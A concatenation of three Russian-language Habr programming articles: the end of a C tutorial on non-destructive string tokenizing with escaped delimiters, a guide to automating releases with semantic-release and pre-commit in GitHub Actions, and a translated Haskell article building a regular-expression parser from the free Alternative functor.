printf("src after:%s\n", test);
printf("copytest after:%s\n", copytest);
return 0;
}
```
Вывод данной программы:
```
src: They have a cat.
copytest: They have a cat.
They
have
a
cat.
src after: They have a cat.
copytest:(null)
```
Обратите внимание, что в цикле есть дополнительная проверка на NULL указателя *tok*. Дело в том, что при получении последнего слова в строке (а именно **"cat.\n"**), указатель *next* будет указывать на подстроку, состоящую лишь из одних пробелов (плюс нулевой символ). Функция **trim\_separators()**для таких строк возвращает NULL, так как по логике придётся урезать все символы в строке. В итоге **get\_token()** также вернёт NULL, поскольку уже ничего не осталось для сканирования. Поэтому переменная tok сохранит значение NULL, на последнем шаге.
Теперь снова по поводу двойного указателя *next*. Как вы могли заметить, в вышеприведённом коде ему передаётся адрес переменной *copytest*, а не переменной *test*. Дело в том, что мы можем нечаянно **затереть значение переменной *test*** (именно переменной, а не самой строки). Для примера, изменим код следующим образом. Передадим адрес *test* в указатель *next*. В итоге мы получим следующий вывод.
```
src: They have a cat.
copytest: They have a cat.
They
have
a
cat.
src after:(null)
copytest: They have a cat.
```
Как видите, сама строка не меняется, но изменилось значение переменной *test*. Теперь она содержит NULL, поскольку на последнем шаге, функция присваивает ей соответствующее значение. Отсюда следует, что операции вида:
```
*next = addr;
*next = NULL;
```
с **двойными** указателями (указатель на указатель), **тройными**, и какой-либо сколь угодно длинной цепочкой указателей создают побочный эффект.
### Модификация функции get\_token(). Экранирование разделителей
Функция **get\_token()** умеет возвращать новые подстроки (токены) из исходной строки, не меняя её. Однако она совершенно не умеет их экранировать, в случае, когда лексемы представляют собой более сложные объекты. Например, а что если лексема содержит символ, который мы выбрали в качестве разделителя?
Например, вам необходимо выделять значения из формата CSV, где, каждая строка имеет следующий вид:
```
1233,"John Cenna","Male",4.22,"2004, 2005, 2006",1
1234,"John Doe","Male",4.24,"2001, 2004, 2007",0
1235,"Maria Laws","Female",4.23,"2003, 2006, 2008",1
```
Данные значения формируют следующую таблицу:
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| Id | Name | Gender | Coefficient | Years | IsActive |
| 1233 | John Cenna | Male | 4.22 | 2004, 2005, 2006 | yes |
| 1234 | John Doe | Male | 4.24 | 2001, 2004, 2007 | no |
| 1235 | Maira Laws | Female | 4.23 | 2003, 2006, 2008 | yes |
Заметим, что в данном случае, значения отделяются друг от друга запятой, причём сам разделитель (запятая) не учитывается, когда он находится в кавычках. Это значит, что сам разделитель дополнительно экранирован (*escaped*) двойными кавычками.
Для таких особых случаев, была определена новая функция **get\_token\_escaped()**, которая в качестве дополнительного параметра принимает массив (строку) символов, экранирующих разделители. Символы разделители не должны пересекаться с данным массивом. Т.е. один и тот же символ должен быть либо управляющим, либо разделяющим но не одним и тем же одновременно. Если же это так, то функция будет возвращать **NULL**. Для контроля начала и конца экранируемой последовательности, была заведена отдельная переменная *neflag*. Переменная *neflag* указывает, не является ли текущий символ частью экранируемой последовательности (neflag => not escaped flag). Она равна 0, когда символ должен быть экранируем, и 1, когда символ не экранируется. В цикле сканирования, сначала текущий символ ищется среди экранирующих (escaped). Если он найден и он равен предыдущему управляющему символу, то устанавливаем соответствующий флаг neflag равным 0, так как была найдена пара - начала и конец экранируемой последовательности. Если же это другой экранирующий символ, не равный предыдущему, то если мы уже находимся в экранируемой последовательности, то ничего не надо делать (продолжаем поиск, в надежде, что мы отыщем нужную пару (пред. символ)). Иначе, если мы нашли его впервые, то запоминаем его в переменной *esym*, и сбрасываем флаг *neflag* в 0. Символ разделитель будет учтён, если он был обнаружен (flag == 1) и он не является частью экранируемой последовательности (neflag == 1).
Ниже дан код данной процедуры.
```
char *get_token_escaped(char *src, char *delims, char *escaped, char **next){
if(src == NULL || delims == NULL || escaped == NULL)
return NULL;
char *delims_p = delims;
char *escaped_p = escaped;
/* the end of lexem (points to symbol that follows right after lexem */
char *src_p = trim_separators(src, delims);
/* the begining of the lexem */
char *lex_begin = src_p;
if(src_p == NULL){
*next = NULL;
return NULL;
}
/* check that (delims INTERSECTION escaped) IS NULL. */
/* IF NOT => return NULL */
int err = 0;
while(*delims_p != '\0'){
while(*escaped_p != '\0' && (err = (*escaped_p == *delims_p) ) != 1) escaped_p++;
escaped_p = escaped;
if(err){
return NULL;
}
delims_p++;
}
delims_p = delims;
/* flag that indicates reaching of delimeter */
int flag = 0;
/* flag that indicates that we are not in escaped sequence */
int neflag = 1;
/* previously saved escape character (i.e. the begining of the escaped seq.) */
char *esym = (char)0;
while(*src_p != '\0'){
flag = 0;
while(*escaped_p != '\0'){
if(*src_p == *escaped_p && *src_p == esym){
neflag = 1;
esym = (char)0;
break;
}
else if(*src_p == *escaped_p && neflag){
neflag = 0;
esym = *escaped_p;
break;
}
escaped_p++;
}
while(*delims_p != '\0'){
if(*delims_p == *src_p){
flag = 1;
break;
}
delims_p++;
}
if(flag && neflag)
break;
delims_p = delims;
escaped_p = escaped;
src_p++;
}
/* now src_p points to the symbol right after lexem */
/* compute lexem size and reset pointers (from trimmed to the original src) */
char *offset;
size_t tok_size;
offset = (src + strspn(src, delims));
tok_size = (src_p - lex_begin);
free(lex_begin);
lex_begin = offset;
src_p = offset + tok_size;
if(*src_p == '\0')
*next = NULL;
else
*next = src_p;
/* result token */
char *res = alloc_str(tok_size);
memcpy(res, lex_begin, tok_size);
return res;
}
```
Пример её использования дан ниже:
```
#include
#include
#include
#include "mem.h"
#include "str\_utils.h"
int main(int argc, char \*\*argv){
char \*test = " They have \"cats dogs mice \"\n \0";
char \*copytest = test;
char \*\*next = ©test /\* has side effect on copytest \*/
char \*tok = NULL;
printf("src:%s\n", test);
printf("copytest:%s\n", copytest);
while(\*next != NULL){
tok = get\_token\_escaped(\*next, " \t\0", "\"\0", next);
if(tok == NULL)
break;
printf("%s\n", tok);
free(tok);
}
printf("src after:%s\n", test);
printf("copytest after:%s\n", copytest);
return 0;
}
```
Вывод:
```
src: They have "cats dogs mice "
copytest: They have "cats dogs mice "
They
have
"cats dogs mice "
src after: They have "cats dogs mice "
copytest after:(null)
```
### Заключение
Разработанная функция **get\_token()** позволяет извлекать лексемы в отдельные новые строки. Она не меняет исходной строки, и имеет одинаковую последовательность вызовов. Из недостатков, она использует двойной указатель для сохранения текущей позиции сканера. Чтобы не затирать значение переменной, адрес которой содержит двойной указатель *next*, необходимо передавать адрес другой переменной, являющейся копией исходной (см. код выше). Функция также не умет экранировать символы разделители. Эту работу делает другая функция - **get\_token\_escaped()**.
Функцию **get\_token\_escaped()** можно использовать при работе с CSV файлами. Однако ей должны передаваться непересекающиеся множества символов разделителей, и экранирующих символов. Иначе будет неоднозначность между ними. Функция не умеет пока анализировать такие неоднозначности, поэтому в таких случаях она вернёт NULL. Кроме того, она не допускает вложенных экранируемых последовательностей. Т.е. если был встречен экранируемый символ, всё что следует за ним, включительно до его клона (такого же символа, но в следующей позиции), считается как одна экранируемая последовательность.
Надеюсь, эти функции облегчат вам работу. Не забудьте, что они возвращают экземпляр новой строки в динамической куче, поэтому после их вызовов и проверки на NULL, необходимо вызывать **free()**, для освобождения памяти. | https://habr.com/ru/post/547842/ | null | ru | null |
# Автоматизация релизов с помощью github-action и semantic-release. А так же использование Pre-commit в Github action
В этом посте будет описано практическое применение **semantic-release** для terraform модуля [terraform-yandex-compute](https://github.com/patsevanton/terraform-yandex-compute) (Модуль Terraform, который создает вычислительные ресурсы в облаке Яндекса) c Github action.

А так же будет рассмотрено использование **Pre-commit** в Github action.

#### Семантически управлением версиями с помощью semantic-release и github-action
Semantic-release автоматизирует весь рабочий процесс выпуска пакета, включая: определение номера следующей версии, создание release notes (CHANGELOG.md) и публикацию пакета.
Это устраняет непосредственную связь между человеческими эмоциями и номерами версий, строго следуя спецификации семантического управления версиями и сообщая потребителям о влиянии изменений.
Библиотека следует нескольким концепциям.
1. Есть одна главная ветка в репозитории (master). Все остальные — feature ветки.
2. Новый Pull Request — новый релиз.
3. Начальная версия продукта — 1.0.0.
Для semantic-release необходимо создать .releaserc.json. Вы можете взять [.releaserc.json](https://github.com/patsevanton/terraform-yandex-compute/blob/main/.releaserc.json) и ничего там не менять. Все заработает.
По умолчанию Semantic Release следует правилам коммитирования по гайдлайну [Angular Commit Messages](https://github.com/angular/angular/blob/master/CONTRIBUTING.md#-commit-message-format). В репозитории [terraform-yandex-compute](https://github.com/patsevanton/terraform-yandex-compute) использую правила [ESLint](https://github.com/patsevanton/terraform-yandex-compute/blob/main/.releaserc.json#L11).
Когда очередной пул-реквест попадает в master ветку, semantic release производит скан коммитов от текущего состояния до последнего релизного тега. В [releaseRules](https://github.com/patsevanton/terraform-yandex-compute/blob/main/.releaserc.json#L12) описаны правила смены версии.
```
"releaseRules": [
{"tag": "breaking", "release": "major"},
{"tag": "chore", "release": false},
{"tag": "ci", "release": false},
{"tag": "docs", "release": false},
{"tag": "feat", "release": "minor"},
{"tag": "fix", "release": "patch"},
{"tag": "refactor", "release": "patch"},
{"tag": "security", "release": "patch"},
{"tag": "style", "release": "patch"},
{"tag": "test", "release": false}
]
```
После успешного релиза (команда определяется конфигом) в Git создается новый тег, в описании которого добавляется отформатированная информация из полученных коммитов.
Вот пример конечного [Release Notes (CHANGELOG.md)](https://github.com/patsevanton/terraform-yandex-compute/blob/main/CHANGELOG.md).
Для проверки что вы правильно делаете заголовок PR можно использовать проверочный [pr-title.yml](https://github.com/patsevanton/terraform-yandex-compute/blob/main/.github/workflows/pr-title.yml).
У себя вы можете использовать плагины для [Maven](https://github.com/conveyal/maven-semantic-release) и [Gradle](https://github.com/tschulte/gradle-semantic-release-plugin).
Более подробно про semantic-release можно прочитать в статьях:
* [Как мы автоматизировали процесс генерации Release Notes](https://habr.com/ru/company/ru_mts/blog/572774/).
* [Как релизить библиотеку с открытым кодом в 2020 году](https://habr.com/ru/company/jugru/blog/527436/).
#### Автоматизируем проверку кода с помощью Pre-commit в Github action.
При code review ты указываешь разработчикам на вещи, которые можно было отловить автоматически? С ужасом видишь код с синтаксической ошибкой? Хватит это терпеть! У нас же есть Pre-commit!
Итак, для начала нам надо разобраться с тем, что такое pre-commit hooks. В системе контроля версий Git есть специальный механизм для запуска скриптов и/или команд по определенному событию, благодаря которому мы можем автоматизировать некоторые рутинные операции.
Так как из feature ветки в main/master это обычный коммит, то можно применить git-hook [pre-commit](https://pre-commit.com/)
Допустим, что перед каждым commit мы должны выполнять следующие шаги:
* Переформатирование кода, согласно правилам форматирования кода.
* Удаление неиспользуемых импортов библиотек и неиспользуемых переменных.
* Апгрейд кода под новый стиль написания, который добавлен в новых версиях языка.
* Переформатирование импортов согласно правил форматирования.
* Проверить все переформатирования на соответствие стандартам форматирования.
* Запуск тестов.
Для запуска pre-commit в PR необходимо создать .pre-commit-config.yaml в корне проекта и запускать pre-commit run --all-files в этом PR. Для этого можно использовать [GitHub action to run pre-commit](https://github.com/pre-commit/action) или взять в качестве примера [старндартный pre-commit в репозитории openai/gym](https://github.com/openai/gym/blob/master/.github/workflows/pre-commit.yml)
Более подробно про pre-commit:
* [Что такое pre-commit hooks для Git и зачем они нужны](https://dou.ua/forums/topic/32915/).
* [Автоматизируем проверку кода или еще немного о pre-commit hook'ах](https://habr.com/ru/post/302932/).
* [Интеграция .pre-commit hook в Django проект](https://habr.com/ru/post/503270/).
Примеры на основе репозитория <https://github.com/patsevanton/terraform-yandex-compute>
В начале коммита должны быть следующие типы c двоеточием:
```
breaking
chore
ci
docs
feat
fix
refactor
security
style
test
```
Эти типы регулируются здесь в [releaseRules](https://github.com/patsevanton/terraform-yandex-compute/blob/main/.releaserc.json#L12) в .releaserc.json. В заголовке коммиты должны присутствовать эти типы. Проверяются с помощью github action:
```
name: 'Validate PR title'
on:
pull_request_target:
types:
- opened
- edited
- synchronize
jobs:
main:
name: Validate PR title
runs-on: ubuntu-latest
steps:
- uses: amannn/[email protected]
env:
GITHUB_TOKEN: ${{ secrets.TERRAFORM_YANDEX_COMPUTE_TOKEN }}
with:
# Configure which types are allowed.
# Default: https://github.com/commitizen/conventional-commit-types
types: |
breaking
chore
ci
docs
feat
fix
refactor
security
style
test
requireScope: false
subjectPattern: ^(?![A-Z]).+$
subjectPatternError: |
The subject "{subject}" found in the pull request title "{title}"
didn't match the configured pattern. Please ensure that the subject
doesn't start with an uppercase character.
wip: true
validateSingleCommit: false
```
Нужно иметь ввиду что в этом примере релиз создается при изменении следующих файлов:
```
- '**/*.tpl'
- '**/*.py'
- '**/*.tf'
- '.github/workflows/release.yml'
```
Это описывается с помощью следующего github action:
```
name: Release
on:
workflow_dispatch:
push:
branches:
- main
- master
paths:
- '**/*.tpl'
- '**/*.py'
- '**/*.tf'
- '.github/workflows/release.yml'
jobs:
release:
name: Release
runs-on: ubuntu-latest
# Skip running release workflow on forks
if: github.repository_owner == 'patsevanton'
steps:
- name: Checkout
uses: actions/checkout@v2
with:
persist-credentials: false
fetch-depth: 0
- name: Release
uses: cycjimmy/semantic-release-action@v2
with:
semantic_version: 18.0.0
extra_plugins: |
@semantic-release/[email protected]
@semantic-release/[email protected]
[email protected]
[email protected]
env:
GITHUB_TOKEN: ${{ secrets.SEMANTIC_RELEASE_TOKEN }}
```
Разберем таблицу releaseRules, описанную выше.
```
breaking создается релиз major версии
chore не создается релиз
ci не создается релиз
docs не создается релиз
feat создается релиз minor версии
fix создается релиз patch версии
refactor создается релиз patch версии
security создается релиз patch версии
style создается релиз patch версии
test не создается релиз
```
Так как в репозитории слишком специфичная проверка для terraform, то можно сказать что проверку кода на оформление, синтаксис, стиль в общем случае можно проверять с помощью такого github action:
```
# https://pre-commit.com
# This GitHub Action assumes that the repo contains a valid .pre-commit-config.yaml file.
name: pre-commit
on:
pull_request:
push:
branches: [master]
jobs:
pre-commit:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v2
- uses: actions/setup-python@v2
- run: pip install pre-commit
- run: pre-commit --version
- run: pre-commit install
- run: pre-commit run --all-files
```
Если в коммите код оформлен не по принятому стилю или есть unit-test падают, то зафейлится github action
Если у вас есть локально настроенный pre-commit и он отформатирует код при коммите, то github action не выдаст ошибок.
Если мы говорим про open source проект, в который кто-то хочет добавить правки, но при этом не прочитав Contribution guide и не поставив себе pre-commit локально, то CI такое не пропустит.
**P.S.** Заранее прошу прощения за немного скомканный пост. Напишите что еще добавить/поправить. | https://habr.com/ru/post/662738/ | null | ru | null |
# Аппликативные регулярные выражения, как свободный альтернативный функтор

*Предлагаю вашему вниманию перевод замечательной свежей статьи Джастина Ле. В своём блоге [in Code](https://blog.jle.im/) этот автор достаточно легким языком рассказывает о математической сути красивых и изящных функциональных решений для практических задач. В этой статье подробно разбирается пример того, как перенос математической структуры, которую образуют данные в предметной области на систему типов программы, может сразу, как писали Джеральд и Сассман "автомагически", привести к работающему решению.*
*Приведённый на картинке код — это полноценная самодостаточная, расширяемая реализация парсера регулярных выражений, написанная "с нуля". Высший класс, настоящая магия типов!*
Сегодня мы реализуем аппликативные регулярные выражения и парсеры (в духе библиотеки [regex-applicative](https://hackage.haskell.org/package/regex-applicative)), используя свободные алгебраические структуры! Свободные структуры — одни из моих любимых инструментов в Haskell и я уже писал ранее о [свободных группах](https://blog.jle.im/entry/alchemical-groups.html), вариациях на тему [свободных монад](https://blog.jle.im/entry/interpreters-a-la-carte-duet.html) и о ["свободном" аппликативном функторе на моноидах](https://blog.jle.im/entry/const-applicative-and-monoids.html).
Регулярные выражения (и парсеры для них) вездесущи в программировании и информатике, так что, надеюсь, своей демонстрацией того, как просто они реализуются с помощью свободных структур, я помогу читателю оценить достоинства этого подхода без опасения погрязнуть в лишних деталях.
Весь код, приведённый в статье, [доступен](https://github.com/mstksg/inCode/tree/master/code-samples/misc/regexp.hs) онлайн в виде “stack executable”. Если его запустить (`./regexp.hs`), будет запущена сессия GHCi со всеми определениями, так что у вас будет возможность поиграть с функциями и их типами.
Эта статья будет вполне понятна "продвинутому новичку", либо "начинающему специалисту" в Haskell. Он требует знания основных понятий языка: сопоставления с образцом, алгебраических типов данных и абстракций вроде моноидов, функторов и do-нотации.
Регулярные языки
================
Регулярное выражение — это способ определения некоторого регулярного языка. Формально такое выражение строится из трёх базовых элементов:
1. Пустое множество — элемент, который не сопоставляется ни с чем.
2. Пустая строка — нейтральный элемент, который тривиально сопоставляется с пустой строкой.
3. Литерал — символ, сопоставляемый с самим собой. Множество из одного элемента.
А также из трёх операций:
1. Конкатенация: `RS`, последовательность выражений. Произведение множеств (декартово).
2. Альтернатива: `R|S`, выбор между выражениями. Объединение множеств.
3. Звезда Клини: `R*`, повторение выражения произвольное число раз (включая ноль).
И это всё что составляет регулярные выражения, ни больше, ни меньше. Из этих основных компонентов можно сконструировать все прочие известные операции над регулярными выражениями — например, `a+` можно выразить как `aa*`, а категории вроде `\w` можно представить в виде альтернативы подходящих символов.
**Примечание переводчика**Приведённое минимальное определение регулярного языка достаточно полно для математика, но непрактично. Например, операцию отрицания или дополнения ("любой символ, кроме указанного") записать в рамках базового определения можно, но её прямое применение приведёт к экспоненциальному росту используемых ресурсов.
Альтернативный функтор
======================
При взгляде на структуру регулярных выражений не кажется ли она чем-то знакомым? Мне она очень напоминает класс типов `Alternative`. Если функтор принадлежит этому классу, то это значит, что для него определены:
1. Пустой элемент `empty`, соответствующий неудаче, или ошибке в вычислениях.
2. `pure x` — единичный элемент (из класса `Applicative`).
3. Операция `<*>`, организующая последовательные вычисления.
4. Операция `<|>`, организующая альтернативные вычисления.
5. Функция `many` — операция повторения вычислений ноль или более раз.
Всё это очень похоже на конструкцию регулярного языка, не так ли? Пожалуй, альтернативный функтор почти то, что нам нужно, единственное чего не хватает, это примитива, соответствующего символу-литералу.
Тот кто не знаком с классом `Alternative`, сможет найти хорошее введение в [Typeclassopedia](https://wiki.haskell.org/wikiupload/e/e9/Typeclassopedia.pdf). Но в рамках нашей статьи, этот класс представляет просто "двойной моноид" с двумя способами комбинирования `<*>` и `<|>`, которые, в некотором смысле, можно сопоставить с операциями `*` и `+` для чисел. В общем, для определения альтернативного функтора достаточно перечисленных пяти пунктов и некоторых дополнительных законов коммутативности и дистрибутивности.
**Примечание переводчика (зануды)**Если быть точным, автор несколько погорячился с "двойным моноидом". Класс `Alternative` расширяет аппликативный функтор, являющийся (при определённых ограничениях) полугруппой, до полукольца, где роль коммутативного моноида играет операция сложения `<|>` с нейтральным элементом `empty`. Оператор аппликации
```
(<*>) :: Applicative f => f (a -> b) -> f a -> f b
```
не может выступать в качестве аналога операции умножения в полукольце, поскольку он не образует даже [магму](https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D0%B3%D0%BC%D0%B0_(%D0%B0%D0%BB%D0%B3%D0%B5%D0%B1%D1%80%D0%B0)). Однако, наряду с оператором `<*>`, в пакете `Control.Applicative` определены "однобокие" операторы `*>` и `<*`. Каждый из них игнорирует результат работы того операнда, на который не показывает "уголок":
```
(<*) :: Applicative f => f a -> f b -> f a
(*>) :: Applicative f => f a -> f b -> f b
```
Если, типы `a` и `b` совпадают, то с этими операциями мы получаем полугруппу (ассоциативность вытекает из свойств композиции). Можно проверить, что для альтернативного функтора умножение дистрибутивно относительно сложения, как справа, так и слева и, кроме того, нейтральный элемент для сложения (аналог нуля) является поглощающим элементом для операции умножения.
Полукольца также образуют числа, множества, матрицы полуколец, алгебраические типы и… регулярные выражения, так что, действительно мы говорим об одной и той же алгебраической структуре.
Таким образом, мы можем рассматривать регулярные выражения как альтернативный функтор, плюс примитив для символа-литерала. Но, есть и другой способ взглянуть на них, и он ведёт нас прямо к свободным структурам. Вместо "альтернативного функтора с литералами", мы можем превратить литерал в экземпляра класса `Alternative`.
Свобода
=======
Давайте так и напишем. Тип для примитива-литерала:
```
data Prim a = Prim Char a
deriving Functor
```
Заметим, что поскольку мы работаем с функторами (аппликативными, альтернативными), то со всеми нашими регулярными выражениями будет ассоциирован некий "результат". Это связано с тем, что, определяя экземпляр для классов `Functor`, `Applicative` и `Alternative` мы должны иметь тип-параметр.
С одной стороны, можно игнорировать этот тип, но с другой, стоит использовать это значение, как результат сопоставления с регулярным выражением, как это делается в промышленных приложениях, работающих с регулярками.
В нашем случае `Prim 'a' 1 :: Prim Int` будет представлять примитив, который сопоставляется с символом `'a'`, и сразу же интерпретируется, давая в результате единицу.
Ну, а теперь… придадим нашему примитиву нужную математическую структуру, используя свободный альтернативный функтор из библиотеки [`free`](http://hackage.haskell.org/package/free-5.1/docs/Control-Alternative-Free.html):
```
import Control.Alternative.Free
type RegExp = Alt Prim
```
Вот и всё! Это и есть наш полноценный тип для регулярных выражений! Объявив тип `Alt` экземпляром класса `Functor`, мы получили все операции из классов `Applicative` и `Alternative`, поскольку в этом случае существуют экземпляры `Applicative (Alt f)` и `Alternative (Alt f)`. Теперь мы имеем:
* Тривиальное пустое множество — `empty` из класса `Alternative`
* Пустую строку — `pure` из класса `Applicative`
* Символ-литерал — базовый функтор `Prim`
* Конкатенацию — `<*>` из класса `Applicative`
* Альтернативу — `<|>` из класса `Alternative`
* Звезду Клини — `many` из класса `Alternative`
И всё это мы получили совершенно "бесплатно", то есть, "for free"!
По существу, свободная структура автоматически предоставляет нам лишь абстракцию для базового типа и ничего больше. Но и регулярные выражения, сами по себе, тоже представляют лишь структуру: базовые элементы и набор операций, ни больше, ни меньше, так что свободный альтернативный функтор предоставляет нам ровно то, что нужно. Не больше, но и не меньше.
После добавления некоторых удобных функций-обёрток… работа над типом завершена!
```
-- | charAs: Интерпретирует указанный символ, как некоторую константу
charAs :: Char -> a -> RegExp a
charAs c x = liftAlt (Prim c x) -- liftAlt :: f a -> Alt f a позволяет использовать
-- базовый функтор Prim в типе RegExp
-- | char: Интерпретирует и возвращает в качестве результата указанный символ
char :: Char -> RegExp Char
char c = charAs c c
-- | string: Интерпретирует и возвращает в качестве результата указанную строку
string :: String -> RegExp String
string = traverse char -- классно, а?
```
Примеры
=======
Ну, что, попробуем? Давайте сконструируем выражение `(a|b)(cd)*e`, возвращающее, в случае успешного сопоставления единичный тип `()`:
```
testRegExp_ :: RegExp ()
testRegExp_ = void $ (char 'a' <|> char 'b') *> many (string "cd") *> char 'e'
```
Функция `void :: Functor f => f a -> f ()` из пакета `Data.Functor` отбрасывает результат, мы используем её, поскольку нас здесь интересует лишь успех сопоставления. Но операторы `<|>`, `*>` и `many` используются нами именно так как предполагается при конкатенации или выборе одного из вариантов.
Вот интересный пример посложнее, давайте определим то же регулярное выражение, но теперь, в качестве результата сопоставления, посчитаем число повторений подстроки `cd`.
```
testRegExp :: RegExp Int
testRegExp = (char 'a' <|> char 'b') *> (length <$> many (string "cd")) <* char 'e'
```
Тут есть тонкость в работе операторов `*>` и `<*`: стрелочки показывают на тот результат, который следует сохранить. А поскольку `many (string "cd") :: RegExp [String]` возвращает список повторяющихся элементов мы можем, оставаясь внутри функтора, вычислить длину этого списка, получив число повторений.
Более того, расширение компилятора GHC `-XApplicativeDo` позволяет записать наше выражение с использование do-нотации, которая, возможно, легче для понимания:
```
testRegExpDo :: RegExp Int
testRegExpDo = do
char 'a' <|> char 'b'
cds <- many (string "cd")
char 'e'
pure (length cds)
```
Это всё в чём-то похоже на то как мы "захватываем" результат разбора строки с помощью регулярного выражения, получая доступ к нему. Вот пример на Ruby:
```
irb> /(a|b)((cd)*)e/.match("acdcdcdcde")[2]
=> "cdcdcdcd"
```
с той лишь разницей, что мы добавили некоторый пост-процессинг для вычисления числа повторений.
Вот ещё одна удобная регулярка `\d`, соответствующая цифре от 0 до 9 и возвращающая число:
```
digit :: RegExp Int
digit = asum [ charAs (intToDigit i) i | i <- [0..9] ]
```
Здесь функция `asum` из пакета `Control.Applicative.Alternative` представляет выбор из элементов списка `asum [x,y,z] = x <|> y <|> z`, а функция `intToDigit` определена в пакете `Data.Char`. И, опять же, мы можем создавать достаточно изящные вещи, например, выражение `\[\d\]`, соответствующее цифре в квадратных скобках:
```
bracketDigit :: RegExp Int
bracketDigit = char '[' *> digit <* char ']'
```
Парсинг
=======
Ну, хорошо, всё, что мы сделали, это описали тип данных для литерала с конкатенацией, выбором и повторениями. Отлично! Но что нам по-настоящему нужно так это сопоставление строки с регулярным выражением, верно? Как нам в этом поможет свободный альтернативный функтор? На самом деле, существенно поможет. Давайте рассмотрим два способа сделать это!
Разгружаем альтернативный функтор
---------------------------------
**Что такое "свобода"?**
Канонический способ использования свободной структуры состоит в её свёртке в конкретную структуру с помощью подходящей алгебры. Например, преобразование `foldMap` превращает свободный моноид (список) в значение любого экземпляра класса `Monoid`:
```
foldMap :: Monoid m => (a -> m) -> ([a] -> m)
```
Функция `foldMap` превращает преобразование `a -> m` в преобразование `[a] -> m` (или, `FreeMonoid a -> m`), с конкретным моноидом `m`. Общая идея состоит в том, что использование свободной структуры позволяет отложить её конкретное использование "на потом", разделяя время создания и время использования структуры.
Например, мы можем сконструировать свободный моноид из чисел:
```
-- | Превращает "примитив" `Int` в свободноый моноид над `Int`, аналогично `liftAlt`.
liftFM :: Int -> [Int]
liftFM x = [x]
myMon :: [Int]
myMon = liftFM 1 <> liftFM 2 <> liftFM 3 <> liftFM 4
```
А теперь мы можем решить, как мы хотим интерпретировать операцию `<>`:
Может быть, это сложение?
```
ghci> foldMap Sum myMon
Sum 10 -- 1 + 2 + 3 + 4
```
Или умножение?
```
ghci> foldMap Product myMon
Product 24 -- 1 * 2 * 3 * 4
```
А может быть, вычисление максимального числа?
```
ghci> foldMap Max myMon
Max 4 -- 1 `max` 2 `max` 3 `max` 4
```
Идея состоит в том, чтоб отложить выбор конкретного моноида, сперва соорудив свободную коллекцию чисел 1, 2, 3, и 4. Свободный моноид над числами определяет такую структуру над ними, какую нужно, ни больше, ни меньше. Для использования `foldMap` мы указываем "как воспринимать базовый тип", передавая оператор `<>` конкретному моноиду.
**Интерпретация в функторе `State`**
На практике, получение результата из свободной структуры состоит в отыскании (или создании) подходящего функтора, который обеспечит нам нужное поведение. В нашем случае, нам повезло, существует конкретная реализация класса `Alternative`, которая работает ровно так, как нам необходимо: `StateT String Maybe`.
Произведение `<*>` для этого функтора состоит в организации последовательности изменений состояния. В нашем случае, под состоянием мы будем рассматривать остаток разбираемой строки, так что последовательный разбор как нельзя лучше соответствует операции `<*>`.
А его сумма `<|>` работает как бэктрекинг, поиск с возвратом к альтернативе в случае неудачи. Она сохраняет состояние со времени последнего удачного выполнения разбора и возвращается к нему при неудачном выборе альтернативы. Это именно то поведение, что мы ожидаем от выражения `R|S`.
Наконец, натуральное преобразование для свободного альтернативного функтора называется `runAlt`:
```
runAlt :: Alternative f => (forall b. p b -> f b) -> Alt p a -> f a
```
Или, для типа RegExp:
```
runAlt :: Alternative f => (forall b. Prim b -> f b) -> RegExp a -> f a
```
Если вы не знакомы с `RankN`-типами (с конструкцией `forall b.`), то можете посмотреть хорошее введение [здесь](https://ocharles.org.uk/guest-posts/2014-12-18-rank-n-types.html). Смысл тут в том, что нужно предоставить `runAlt` функцию, работающую с `Prim b` для абсолютно любого `b`, а не какого-то конкретного типа, как `Int` и `Bool`, например. То есть, как и при работе с `foldMap` мы должны лишь указать, что делать с базовым типом. В нашем случае, ответить на вопрос: "Что нужно сделать с типом `Prim`?"
```
processPrim :: Prim a -> StateT String Maybe a
processPrim (Prim c x) = do
d:ds <- get
guard (c == d)
put ds
pure x
```
Это интерпретация `Prim` как действия в контексте `StateT String Maybe`, где состоянием является не разобранная ещё строка. Напомню, что `Prim` содержит информацию о сопоставляемом символе `c` и о его интерпретации в виде некоторого значения `x`. Обработка `Prim` состоит из следующих шагов:
* Получаем с помощью `get` состояние (не разобранную ещё часть строки) и тут же выдяем её первый символ и остаток. Если строка пуста, произойдёт возврат с альтернативному варианту. (*Трансформер `StateT` действует внутри функтора Maybe и при невозможности сопоставления с образцом в правой части оператора `<-` внутри блока do, вычисления завершатся с результатом `empty`, то есть, `Nothing`. прим. пер.*).
* Используем охраняющее выражение `guard` для сопоставления текущего символа с заданным. В случае неудачи, возвращается `empty`, и мы переходим к альтернативному варианту.
* Изменяем состояние, заменяя разбираемую строку на её "хвост", поскольку к этому моменту текущий символ уже можно считать успешно разобранным .
* Возвращаем то, что должен возвращать примитив `Prim`.
Эту функцию уже можно использовать для сопоставления RegEx с префиксом строки. Для этого нужно запустить вычисления с помощью `runAlt` и `runStateT`, передав последней функции разбираемую строку в качестве аргумента:
```
matchPrefix :: RegExp a -> String -> Maybe a
matchPrefix re = evalStateT (runAlt processPrim re)
```
Bот и всё! Посмотрим как работает наше первое решение:
```
ghci> matchPrefix testRegexp_ "acdcdcde"
Just ()
ghci> matchPrefix testRegexp_ "acdcdcdx"
Nothing
ghci> matchPrefix testRegexp "acdcdcde"
Just 3
ghci> matchPrefix testRegexp "bcdcdcdcdcdcdcde"
Just 7
ghci> matchPrefix digit "9"
Just 9
ghci> matchPrefix bracketDigit "[2]"
Just 2
ghci> matchPrefix (many bracketDigit) "[2][3][4][5]"
Just [2,3,4,5]
ghci> matchPrefix (sum <$> many bracketDigit) "[2][3][4][5]"
Just 14
```
**Погодите, что это было?**
Похоже, всё случилось несколько быстрее, чем вы ожидали. Минуту назад мы написали наш примитив, а потом раз! и работающий парсер готов. Вот, собственно, весь ключевой код, несколько строк на Haskell:
```
import Control.Monad.Trans.State (evalStateT, put, get)
import Control.Alternative.Free (runAlt, Alt)
import Control.Applicative
import Control.Monad (guard)
data Prim a = Prim Char a deriving Functor
type RegExp = Alt Prim
matchPrefix :: RegExp a -> String -> Maybe a
matchPrefix re = evalStateT (runAlt processPrim re)
where
processPrim (Prim c x) = do
d:ds <- get
guard (c == d)
put ds
pure x
```
И у нас есть полнофункциональный парсер регулярных выражений? Что произошло?
